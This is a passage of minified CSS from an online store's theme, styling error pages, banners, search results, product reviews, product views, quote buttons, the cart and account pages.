auto;max-width:305px}.er-msg-container .er-options>.er-button-options a{display:block;min-width:305px;margin:0;padding:16px 32px;background-color:#fff;border-width:1px;border-style:solid;border-radius:4px;font-size:1rem;line-height:1;font-weight:900;text-align:center;text-transform:uppercase;text-decoration:none;-webkit-transition-property:background-color,border-color,color;transition-property:background-color,border-color,color}.er-msg-container .er-options>.er-button-options>li:nth-of-type(n+1)>a:active,.er-msg-container .er-options>.er-button-options>li:nth-of-type(n+1)>a:focus,.er-msg-container .er-options>.er-button-options>li:nth-of-type(n+1)>a:hover{background-color:#ffd206;border-color:#000;color:#000}.er-msg-container .er-options>.er-button-options>li:first-of-type a{color:#f97e04}.er-msg-container .er-options>.er-button-options>li:nth-of-type(2) a{color:#309a32}.er-msg-container .er-options>.er-button-options>li:last-of-type a{color:#573f97}.er-msg-container .er-options>.er-text-options li{font-weight:300;color:#fff}.er-msg-container .er-closing-paragraph{margin:0;padding:0 0 1.5rem;font-weight:300;color:#fff}.er-msg-container .er-closing-paragraph a,.er-msg-container .er-options>.er-text-options a{background-color:rgba(255,210,6,0);color:#ffd206;-webkit-transition-property:background-color,color;transition-property:background-color,color}.er-msg-container .er-closing-paragraph a:active,.er-msg-container .er-closing-paragraph a:focus,.er-msg-container .er-closing-paragraph a:hover,.er-msg-container .er-options>.er-text-options li>a:active,.er-msg-container .er-options>.er-text-options li>a:focus,.er-msg-container .er-options>.er-text-options li>a:hover{background-color:#ffd206;color:#000}.er-msg-container a{-webkit-transition-duration:350ms;transition-duration:350ms;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}@media only screen and (max-width:1299px){body.error-body>.body>div.container.nopl{padding:0}body.error-body>.body>div.container.nopl>.breadcrumb-wrapper>ul.breadcrumbs{left:1.28571rem}}@media only screen and (min-width:801px){body.error-body>.body{background-position:center top}body.error-body>.body>div.container.nopl{background-position:12.5% 81px}body.error-body>.body>div.container.nopl>.breadcrumb-wrapper>ul.breadcrumbs{top:1rem}body.error-body>.body>div.container.nopl>main.er-page section.er-section{background-position:81% 218px}.er-msg-container{max-width:1024px;margin:28rem auto 8rem}.er-msg-container .er-page-heading{font-size:6rem}.er-msg-container .er-subhead-main,.er-msg-container .er-subhead-secondary{font-size:1.71428rem}.er-msg-container .er-options{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.er-msg-container .er-options>.er-text-options{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;margin-left:34px;padding:1rem 0 1rem 28px;border-left:1px solid #fff}.er-msg-container .er-closing-paragraph,.er-msg-container .er-options>.er-text-options li{font-size:1.28571rem}}@media only screen and (max-width:800px){body.error-body{background-size:25vw}body.error-body>.body{background-position:center -4vw;background-size:65vw}body.error-body>.body>div.container.nopl{background-position:6vw 3vw;background-size:12vw}body.error-body>.body>div.container.nopl>.breadcrumb-wrapper>ul.breadcrumbs{top:2rem}body.error-body>.body>div.container.nopl>main.er-page{background-size:contain}body.error-body>.body>div.container.nopl>main.er-page section.er-section{background-position:65.5vw 12.5vw;background-size:22vw}.er-msg-container{margin:36vw auto 6rem}.er-msg-container .er-page-heading{font-size:4rem;line-height:1.3}.er-msg-container .er-subhead-main,.er-msg-container .er-subhead-secondary{font-size:1.42857rem}.er-msg-container .er-options>.er-text-options{max-width:600px;padding:1rem 0 0}.er-msg-container .er-closing-paragraph,.er-msg-container .er-options>.er-text-options li{font-size:1.14285rem}}@media screen and (max-width:666px){.er-msg-container{margin:36vw auto 6rem}}header.header div.banners{padding:5px 14px;background-color:#0066b3}header.header div.banners div.banner{text-align:center;color:#fff;font-size:.85714rem}@media (min-width:801px){header.header div.banners div.banner{font-size:1.28571rem}}.pencilbanner{padding:5px 14px;background-color:#0066b3}.pencilbanner .defultlist{list-style:none;margin:0;padding:0;max-width:543px;margin:auto!important;min-width:0;width:100%}.pencilbanner .defultlist:not(.slick-initialized){display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden}.pencilbanner .defultlist .list-item{text-align:center;color:#fff;font-size:.85714rem;-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}@media (min-width:801px){.pencilbanner .defultlist .list-item{font-size:1.28571rem}}.pencilbanner .defultlist .slick-next,.pencilbanner .defultlist .slick-prev{background-color:transparent;border:none;height:auto;margin-top:0;padding:0;width:auto}.pencilbanner .defultlist .slick-next::before,.pencilbanner .defultlist .slick-prev::before{height:9px;width:10px}.pencilbanner .defultlist .slick-next::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='%23ffffff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.pencilbanner .defultlist .slick-prev::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='%23ffffff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.pencilbanner .defultlist .slick-dots{display:none!important}.breadcrumbs{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.breadcrumbs a{color:#696969}.hidden-breadcrumb{display:none}header.header div.main-header div.container.nopl a.mobileMenu-toggle{top:1px;left:13px;padding:0 14px;height:4rem;width:4rem;margin:0;padding:0}header.header div.main-header div.container.nopl a.mobileMenu-toggle span.mobileMenu-toggleIcon{width:40px;height:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;top:51%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}header.header div.main-header div.container.nopl a.mobileMenu-toggle span.mobileMenu-toggleIcon::after,header.header div.main-header div.container.nopl a.mobileMenu-toggle span.mobileMenu-toggleIcon::before{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;height:4px;width:40px}header.header div.main-header div.container.nopl a.mobileMenu-toggle span.mobileMenu-toggleIcon::before{top:-.75rem}header.header div.main-header div.container.nopl a.mobileMenu-toggle span.mobileMenu-toggleIcon::after{bottom:-.75rem}header.header div.main-header div.container.nopl a.mobileMenu-toggle.is-open span.mobileMenu-toggleIcon{background-color:transparent}header.header div.main-header div.container.nopl a.mobileMenu-toggle.is-open span.mobileMenu-toggleIcon::before{top:50%;left:50%;-webkit-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg)}header.header div.main-header div.container.nopl a.mobileMenu-toggle.is-open span.mobileMenu-toggleIcon::after{top:50%;left:50%;-webkit-transform:translate(-50%,-50%) rotate(-45deg);transform:translate(-50%,-50%) rotate(-45deg)}header.header div.main-header div.container.nopl .header-logo{width:100%;height:auto;margin-bottom:10px}header.header div.main-header div.container.nopl .header-logo div.header-logo-image-container img.header-logo-image{min-height:40px;max-height:40px}header.header div.main-header div.container.nopl div#quickSearch{display:block;position:static;left:initial;width:100%;padding:0;height:auto;background-color:#fff;z-index:999}header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container{padding:0;width:100%;max-width:none}header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form{max-width:none}header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form fieldset div.form-field{display:-webkit-box;display:-ms-flexbox;display:flex}header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form fieldset div.form-field input.form-input#nav-quick-search{font-size:1.28571rem;height:45px;padding:10px 14px;background-color:#fff;color:#666;border-top-left-radius:4px;border-bottom-left-radius:4px;border-top-right-radius:0;border-bottom-right-radius:0}@media (min-width:801px){header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form fieldset div.form-field input.form-input#nav-quick-search{height:50px}}header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form fieldset div.form-field input.form-input#nav-quick-search+button{background-color:#0066b3;height:45px;width:45px;min-width:45px;border-top-right-radius:4px;border-bottom-right-radius:4px}@media (min-width:801px){header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form fieldset div.form-field input.form-input#nav-quick-search+button{height:50px;width:50px}}header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form fieldset div.form-field input.form-input#nav-quick-search+button svg{height:25px;width:25px;fill:white}header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form+section.quickSearchResults{margin-top:0}.productReviews-list{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0}.productReviews-list ol,.productReviews-list ul{list-style:none;margin-bottom:0}.productReviews-list:after,.productReviews-list:before{content:" ";display:table}.productReviews-list:after{clear:both}.productReview{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;display:inline-block;float:none;font-size:1rem;vertical-align:top}@media (min-width:801px){.productReview{width:50%}}@media (min-width:1261px){.productReview{width:33.33333%}}.productReview-title{margin:0;text-transform:none}.productReview-author{color:#989898;margin-bottom:1rem}.productReview-rating{display:inline-block;margin-bottom:.35714rem}.productReview-ratingNumber{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}@media all and (max-width:780px){.BVRRRatingsHistogramButton{display:none}.product-page .BVRRQuickTakeSummary .BVRRRatingSummaryLinks{display:none}.BVRRSortAndSearch{float:right}.BVRRDisplayContentLinkWrite a,.BVRRDisplayContentLinkWrite a:active,.BVRRDisplayContentLinkWrite a:focus,.BVRRDisplayContentLinkWrite a:visited{display:block}.BVRRReviewDisplayStyle5Header .BVDI_BA{width:auto}.BVRRReviewDisplayStyle5Header .BVRRReviewDateContainer{float:right;width:auto}.BVRRReviewSocialLinksContainer{display:none}.BVRRReviewDisplayStyle5BodyContentPrimary{margin-right:100px}.product-page .BVRRReviewDisplayStyle5Footer .BVDI_FV{display:block;clear:both;margin-left:0}}@media all and (max-width:680px){.BVRRDisplayContentLinkWrite a,.BVRRDisplayContentLinkWrite a:active,.BVRRDisplayContentLinkWrite a:focus,.BVRRDisplayContentLinkWrite a:visited{display:none}.BVRRContainer .BVDI_QT{height:auto}.BVRRReviewDisplayStyle5Header .BVRRReviewDateContainer{float:none;clear:both}.BVRRSecondaryRatingSummary .BVRRBuyAgainContainer{left:0;top:0;position:relative}.BVRRReviewDisplayStyle5BodyContentSecondary{float:none;margin-top:10px}.BVRRReviewDisplayStyle5Ratings{margin:0;padding-top:10px;width:100%}.BVRRReviewDisplayStyle5Ratings .BVRRRatingEntry{float:left;margin-right:20px}.BVRRSecondaryRatingSummary .BVRRSecondaryRatingsContainer{width:100%;border-top:0;padding-bottom:10px}.BVRRQuickTakeSummary .BVRRRatingSummaryLinks{display:block;position:static;width:100%;height:auto;margin:20px 0 10px;padding:10px 0 20px;-webkit-box-sizing:border-box;box-sizing:border-box}.BVRRQuickTakeSummary .BVRRRatingSummaryLinkWrite{width:100%;height:auto;-webkit-box-sizing:border-box;box-sizing:border-box}.BVRRTrustMarkInfoCore{width:270px}.BVRRTrustMarkInfoDiv{width:270px;left:-30px}.BVRRTrustMarkInfoCore_before{left:30%}.BVRRTrustMarkInfoCore_after{left:30%}.BVRRTrustMarkDiv{position:static;top:auto;left:auto;padding:20px 0 0}.BVRRDisplayContentReview{padding-bottom:15px}.BVRRReviewTitleContainer{width:100%;float:none}.BVRRReviewDisplayStyle5BodyUser{display:block;float:none;width:100%;margin-bottom:20px;-webkit-box-sizing:border-box;box-sizing:border-box}.BVRRReviewDisplayStyle5BodyContentPrimary{display:block;clear:both;margin:0}.BVRRReviewDisplayStyle5Media{display:none}.BVDI_FVVotes .BVDIPrefix{display:block;float:none;margin-bottom:10px}.BVDI_FVReportLinkInappropriate{display:none}.BVRRDisplayContentReview .BVDI_CO,.BVRRReviewClientResponsesContainer{float:left;clear:both;margin-top:20px;margin-left:0;width:100%}.BVDI_BA.BVDI_BAComment{float:none;margin:5px 0 10px}.BVDI_COHeader{top:-46px}.BVDI_COMedia{display:none}.BVDI_CO .BVDI_COToggleArea{margin-bottom:10px}.BVDI_COActions .BVDI_FVVote .BVDILabel{width:auto;padding-left:30px;text-indent:0}.BVDI_PS{display:none!important}}@media all and (max-width:768px){#BVSubmissionContainer{width:94%;-webkit-box-sizing:border-box;box-sizing:border-box}#BVVisiblePhotoUploadInputID{float:left}.BVFieldLabel{margin-right:0}}@media only screen and (min-width:604px) and (orientation:landscape){.BVPhotoUploadContainer .BVFieldText.BVFieldInputPhotoUploadCaption{margin-left:15px;width:auto}.BVSubmissionInProgress .BVPageDuplicateReview .BVPageBody{width:96%}.BVSubmissionInProgress .BVPageEditComment .BVPageBody{width:95%}.BVSubmissionInProgress .BVPagePreviewComment{width:95%}.BVPageEditComment .BVFieldText.BVFieldInputPhotoUploadCaption{margin-left:15px;width:auto;margin-top:0}.BVSectionBasicInformation #BVFieldContextdatavalueDescribeYourselfID{width:auto}.BVPageEdit .BVPageEditReview{width:95%}.BVAutocomplete .ui-autocomplete{margin-left:230px}#BVSubmissionContainer.BVSubmissionInProgress .BVPagePreview{width:94%}#BVSubmissionContainer.BVSubmissionInProgress .BVPageSubmittedReview{width:94%}.BVFieldText,.BVFieldTextArea,input#BVFieldTitleID{width:350px}.BVMERequiredFieldIndicatorSectionHeader{margin-right:80px}}@media only screen and (max-width:603px) and (orientation:portrait){.BVPhotoUploadContainer .BVFieldText.BVFieldInputPhotoUploadCaption{margin-left:15px;width:auto}.BVSubmissionInProgress .BVPageDuplicateReview .BVPageBody{width:96%}.BVPageEditComment .BVFieldText.BVFieldInputPhotoUploadCaption{margin-left:15px;width:auto;margin-top:0}.BVSectionBasicInformation #BVFieldContextdatavalueDescribeYourselfID{width:auto}.BVPageEdit .BVPageEditReview{width:95%}.BVAutocomplete .ui-autocomplete{margin-left:230px}.BVSubmissionInProgress .BVPageComment.BVPageEditComment .BVPageBody{width:100%}.BVSubmissionInProgress .BVPageComment.BVPagePreviewComment{width:100%}#BVModulePhotoUploadTipsID{display:none}.BVFieldText,.BVFieldTextArea,input#BVFieldTitleID{width:350px}.BVFieldInputPhotoUpload{width:350px}}[contenteditable=true]:focus,[href]:focus,[tabindex]:not([tabindex="-1"]):focus,button:focus,details:focus,input:focus,select:focus,textarea:focus{outline:2px solid transparent!important;outline-offset:1px!important}input:focus+label{outline:2px solid transparent!important;outline-offset:1px!important}body,html{height:auto}body{padding-top:55px}@media (min-width:801px){body{padding-top:0}}@media screen and (max-width:1023px){body{padding-top:0!important}}figure{margin-bottom:2rem;margin-top:2rem}figure>figcaption{margin-bottom:-.5rem}figcaption{color:#999;margin-top:.78571rem}.subscribe-intro{color:#fff;font-size:1.28571rem}.button-subscribe{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:3.57143rem;width:3.92857rem;margin:0;background-color:#0066b3;border-radius:0 4px 4px 0}.button-subscribe:hover{background-color:#0091ff}.icon-airplane{display:inline-block;width:1.625em;height:1.625em;stroke-width:0;stroke:white;fill:white}.isp_related_wrapper .slick-prev:before{content:url(https://www.chroniclelive.co.uk/@trinitymirrordigital/marwood/TM/img/placeholders/transparent.png)!important}.isp_related_wrapper .slick-next:before{content:url(https://www.chroniclelive.co.uk/@trinitymirrordigital/marwood/TM/img/placeholders/transparent.png)!important}li.isp_grid_product div.isp_product_info .isp_product_title{margin-top:1rem;color:#666;font-size:.87em;overflow:hidden;text-overflow:ellipsis;display:block!important;line-height:none!important;-webkit-line-clamp:2;-webkit-box-orient:vertical;vertical-align:initial;max-height:6.5rem!important;-webkit-box-sizing:border-box;box-sizing:border-box}.isp_product_title{margin-top:0!important}@media (min-width:801px){.isp_product_title{margin-top:1rem!important}}li.isp_grid_product form.isp_add_to_cart_form{display:none!important}@media (min-width:25rem){.isp_product_title{height:5rem!important}}@media (min-width:48rem){.isp_product_title{height:3rem!important}}@media (min-width:801px){.isp_product_title{height:5rem!important}}@media (min-width:64rem){.isp_product_title{height:5rem!important}}@media (min-width:1261px){.isp_product_title{height:7rem!important}}@media (min-width:48rem){.isp_grid_product{margin-bottom:1rem!important}}.isp_facet_check_box_icon.isp_facet_check_box_icon_checked{height:100px;width:100px;background-color:#000;position:relative}.isp_facet_check_box_icon.isp_facet_check_box_icon_checked:after{position:absolute;top:-.00357rem;bottom:0;left:18px;right:0;content:"X";font-size:11px;color:#555;line-height:16px;font-weight:700;text-align:center}.isp_product_price_wrapper{position:relative!important;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;font-size:0!important;-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}@media (min-width:23.125rem){.isp_product_price_wrapper{display:block!important;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:801px){.isp_product_price_wrapper{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}}.isp_product_price.money{font-size:1.1rem!important}span.isp_product_price.isp_compare_at_price_exist.money{font-size:1.1rem!important;color:#c41024!important;width:50%!important}span.isp_product_price.isp_compare_at_price_exist.money::before{content:"Now";margin-right:5px!important}@media (min-width:400px){span.isp_product_price.isp_compare_at_price_exist.money{width:100%}}#isp_product_quick_view_model .isp_compare_at_price,li.isp_grid_product div.isp_product_info .isp_compare_at_price{font-size:1.1rem!important}@media (min-width:400px){span.isp_product_price.money{width:100%!important}}@media (min-width:801px){span.isp_product_price.money{width:50%!important}}@media (min-width:400px){.isp_product_info span.isp_product_price.money{width:100%!important}}@media (min-width:801px){.isp_product_info span.isp_product_price.money{width:50%}}span.isp_compare_at_price.money{opacity:1!important;width:50%!important}@media (min-width:370px){span.isp_compare_at_price.money{width:100%!important;padding:0!important}}span.isp_compare_at_price.money::before{content:"";border-left:1px solid #d1d8dd!important;top:5px;padding:.6rem 0;padding-right:3px;position:absolute;right:45%}@media (min-width:370px){span.isp_compare_at_price.money::before{display:none}}@media (min-width:801px){span.isp_compare_at_price.money::before{padding:.6rem 0;padding-right:3px;display:block}}@media (min-width:1300px){span.isp_compare_at_price.money::before{right:37%}}@media (min-width:801px){span.isp_compare_at_price.money{text-align:center!important}}@media (min-width:1300px){span.isp_compare_at_price.money{text-align:right!important}}span.isp_product_price.money{width:100%!important}body .isp_sorting_and_result_view_wrapper #isp_search_res_sorting_menu>li#search_res_sorting_title,body li.isp_grid_product div.isp_product_info .isp_compare_at_price,body li.isp_grid_product:hover form.isp_add_to_cart_form{display:block!important}body a.isp_did_you_mean_results{display:inline-block!important}li.isp_grid_product{padding:0 1rem!important}li.isp_grid_product .isp_add_to_cart_btn{display:none!important}@media (min-width:801px){li.isp_grid_product{padding:0!important}}h2#isp_results_summary .isp_header_collection_title{display:none}h1#isp_results_summary{font-size:0!important}h1#isp_results_summary a{display:none}h1#isp_results_summary div#isp_search_results_filter_tags{font-size:1rem!important;left:-3px!important}h1#isp_results_summary div#isp_search_results_filter_tags .isp_filter_tag_remove_all{padding:.8rem 0}.isp_center_container_header{position:relative!important}#isp_search_results_filter_tags{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important;-ms-flex-wrap:wrap;flex-wrap:wrap}#isp_search_results_filter_tags span{margin:.25rem!important}#isp_search_results_filter_tags .isp_product_price.money{font-weight:400!important}#isp_search_results_filter_tags #isp_search_result_page_container span{line-height:1.7em!important;font-size:1rem!important}#isp_search_results_filter_tags .isp_facet_title_name{padding-right:1rem!important}span#removable_tag_Spec-product_detail_Workbook{line-height:none!important}#isp_search_result_page_container div.isp_center_container_header{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important;-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}@media (min-width:551px){#isp_search_result_page_container div.isp_center_container_header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.isp_results_summary_wrapper .isp_product_price.money{font-size:.8rem!important}.isp_results_summary_wrapper #isp_header_subtitle{margin-left:.6em!important}.isp_related_wrapper .isp_related_product .button{display:none!important}.isp_related_wrapper .isp_related_product .button:active,.isp_related_wrapper .isp_related_product .button:focus,.isp_related_wrapper .isp_related_product .button:hover{display:none!important}div#isp_search_results_filter_tags .isp_filter_removable_tag{line-height:1.7rem!important;font-weight:400!important;margin-left:0!important}div#isp_search_result_page_container{overflow:hidden!important}#isp_left_container_facets .isp_search_res_facets_container .isp_single_facet_wrapper{margin-right:0!important}.navUser-item.navUser-item--cart{margin-right:8px!important}.isp_related_product_price{position:relative}.isp_related_product_price .isp_product_price:only-child::before{content:""!important}.isp_related_product_price .isp_product_price.money:only-child{color:#000!important}.isp_related_product_price .isp_product_price.money{color:#c41024!important}.isp_related_product_price .isp_product_price::before{content:"Now"!important;color:#c41024!important}.isp_related_product_price span.isp_compare_at_price.money{margin-left:1rem!important;color:#666!important}.isp_related_product_price span.isp_compare_at_price.money::before{position:absolute;left:-10px;top:2px}span#isp_tab_products{display:none!important}.full-width-bg div.container{padding:0 1rem!important}.isp_add_to_cart_form{display:none!important}button.slick-prev.slick-arrow.slick-disabled{z-index:0}button.slick-next.slick-arrow{z-index:0}#isp_sort_oldest{display:none!important}main.body{margin-top:147px}main.body.headerBanner--lg{margin-top:126px}@media (min-width:801px){main.body.headerBanner--lg{margin-top:0}}main.body.headerBanner--med{margin-top:110px}@media (min-width:801px){main.body.headerBanner--med{margin-top:0}}@media (min-width:801px){main.body{margin-top:0}}main.body div.container.nopl{padding-top:0}@media (min-width:801px){main.body div.container.nopl{padding-top:1rem}}@media screen and (max-width:1365px){main.body div.container.nopl{padding-left:20px;padding-right:20px}}@media screen and (max-width:1023px){main.body div.container.nopl{padding-top:20px}}main.body div.container.nopl main.page{margin-top:0}p.card-text[data-test-info-type=brandName]{display:none}.alertBox--info{background:#ffe275!important}.alertBox--info .alertBox-message{color:#000!important}.alertBox--info a,.alertBox--info a span{color:#000!important}.alertBox--info svg{fill:#000!important}.page{margin:0}.suggestiveCart{top:21.5rem!important;width:55%!important}.suggestiveCart .isp_related_title{margin:0!important;padding-top:0;line-height:2.5rem}.suggestiveCart .isp_related_title span{font-size:1.5rem;font-weight:500}.suggestiveCart .isp_related_products{max-height:none!important}.suggestiveCart .isp_related_product .isp_related_product_info .isp_related_product_name a{font-size:1.1rem!important;height:4.8rem!important;overflow:hidden!important;margin-bottom:.5rem!important}.suggestiveCart .isp_related_product_price{margin-top:0!important}.suggestiveCart .isp_related_product_price .isp_product_price{font-size:1rem!important;line-height:1.1rem!important}.suggestiveCart .isp_related_product .slick-slide{margin-bottom:0!important}.suggestiveCart .isp_related_product_image_wrapper{height:135px!important}.suggestiveCart .yotpo.bottomLine .yotpo-display-wrapper{display:block}.suggestiveCart .yotpo.bottomLine .yotpo-stars{margin-right:0}.suggestiveCart .yotpo.bottomLine .star-clickable{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}div.productView{padding-top:initial}@media (min-width:801px){div.productView section.productView-images{margin-bottom:0}}div.productView-item-mobile .productView-title{font-size:1.42857rem}div.productView-img-container img{border:5px solid rgba(255,255,255,0)}@media (min-width:551px){div.productView section.productView-details div.form-action button#qn-add-to-quote{margin-top:0;min-height:58px}}@media (min-width:801px){div.productView section.productView-details div.form-action button#qn-add-to-quote{margin-top:0}}div.productView section.productView-details div.productView-options{margin-top:-3.57143rem}@media (min-width:801px){div.productView section.productView-details div.productView-options form.form-wishlist{margin-bottom:15px}}@media (min-width:801px){div.productView section.productView-details div.productView-options form.form-wishlist+div.form-action{margin-top:15px}}@media (min-width:1261px){div.productView section.productView-details div.productView-options form.form-wishlist+div.form-action{margin-top:0}}div.productView section.productView-details div.productView-options.free-resources{margin-top:0}div.productView section.productView-details div.productView-options.free-resources #qn-add-to-quote{display:none}div.productView section.productView-details div.productView-product div.productView-info,div.productView section.productView-details div.productView-product dl{margin-top:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:.71428rem}div.productView section.productView-details div.productView-product div.productView-info>dd,div.productView section.productView-details div.productView-product dl>dd{margin-right:4px;padding-right:8px;border-right:1px solid #c0cad0}div.productView section.productView-details div.productView-product div.productView-info>dd:last-of-type,div.productView section.productView-details div.productView-product dl>dd:last-of-type{margin-right:0;padding-right:0;border:0 none}div.productView section.productView-details div.productView-product div.productView-formats{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;float:left;margin:0 -5px 30px -5px;float:unset}@media (min-width:801px){div.productView section.productView-details div.productView-product div.productView-formats{float:initial}}div.productView section.productView-details div.productView-product div.productView-formats .slick-list{overflow:unset}div.productView section.productView-details div.productView-product div.productView-formats .slick-track{width:unset!important}div.productView section.productView-details div.productView-product div.productView-formats .slick-slide{width:unset!important}div.productView section.productView-details div.productView-product div.productView-formats div[data-format-id]{opacity:.25;pointer-events:none;display:none;margin:0;padding:5px;width:auto}div.productView section.productView-details div.productView-product div.productView-formats div[data-format-id] div.productView-formats-card{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0;width:auto;padding:5px 10px}div.productView section.productView-details div.productView-product div.productView-formats div[data-format-id] div.productView-formats-card::before{content:"";height:75%;width:5px;background-color:#666;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) rotate(315deg);transform:translate(-50%,-50%) rotate(315deg)}div.productView section.productView-details div.productView-product div.productView-formats div[data-format-id] div.productView-formats-card::after{content:"";height:75%;width:5px;background-color:#666;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg)}div.productView section.productView-details div.productView-product div.productView-formats div[data-format-id] div.productView-formats-card a img{width:50px;-o-object-fit:contain;object-fit:contain;display:inline-block}div.productView section.productView-details div.productView-product div.productView-formats div[data-format-id] div.productView-formats-card a img+h3{font-size:1.14286rem;margin-top:5px}div.productView section.productView-details div.productView-product div.productView-formats div[data-format-id].available{opacity:1;pointer-events:initial;display:block}div.productView section.productView-details div.productView-product div.productView-formats div[data-format-id].available div.productView-formats-card::after,div.productView section.productView-details div.productView-product div.productView-formats div[data-format-id].available div.productView-formats-card::before{display:none}@media screen and (max-width:1024px){div.productView section.productView-details #qn-add-to-quote,div.productView section.productView-details .qn-add-to-quote{display:none!important}}@media screen and (max-width:767px){div.productView section.productView-details #qn-add-to-quote,div.productView section.productView-details .qn-add-to-quote{display:none!important}}div.productView section.productView-details #qn-add-to-quote:hover,div.productView section.productView-details .qn-add-to-quote:hover{background:#000!important;color:#fff!important}.cd-custom-schema{display:none}span.bestRating,span.ratingValue,span.reviewCount{display:none}#qn-add-to-quote,.qn-add-to-quote{height:58px;font-size:15px;text-transform:uppercase;-webkit-transition:ease-in-out .2s;transition:ease-in-out .2s;border:1px solid #000}@media screen and (max-width:1023px){#qn-add-to-quote,.qn-add-to-quote{display:none!important}}@media screen and (max-width:767px){#qn-add-to-quote,.qn-add-to-quote{display:block!important;margin-top:15px!important}}#qn-add-to-quote:hover,.qn-add-to-quote:hover{background:#000!important;color:#fff!important}@media screen and (max-width:1023px){.productView-options .form-action{width:100%;margin-bottom:15px}}.cart-actions .button.checkout-button{Font-size:1.71428rem!important;Text-transform:uppercase!important;Line-height:1rem!important;Font-weight:500!important;padding:1.5rem 4rem!important}#qn-cart-to-quote{border:1px solid #000;background-color:#000;color:#fff;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;Font-size:1.28571rem;Text-transform:uppercase;Line-height:1rem;Font-weight:500;padding:1.5rem 4rem}#qn-cart-to-quote:focus,#qn-cart-to-quote:hover{border:1px solid #0066b3;background-color:#fff;color:#0066b3}.cart-total-label{Font-size:1.28571rem;Font-weight:500;Color:#333;padding-left:0!important}.cart-total-value{Font-size:1.28571rem;Color:#000}.coupon-code-add,.coupon-code-cancel,.gift-certificate-add,.gift-certificate-cancel,.shipping-estimate-hide,.shipping-estimate-show{color:#696969}.account{margin-top:50px}@media (min-width:801px){.account{margin-top:0}}@media (min-width:801px){.account nav.navBar--account+div.wishlist-add{width:70%;float:right;margin:0}}.account .account-content ul.account-list li.account-listItem div.account-product div.account-product-body p.account-product-description{margin-bottom:5px}.account .account-content ul.account-list li.account-listItem div.account-product div.account-product-body p.account-product-description+a.download-files{display:block;font-size:1rem;color:#333;text-decoration:none;margin:0 0 10px 0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.account .account-content ul.account-list li.account-listItem div.account-product div.account-product-body p.account-product-description+a.download-files:focus,.account .account-content ul.account-list li.account-listItem div.account-product div.account-product-body 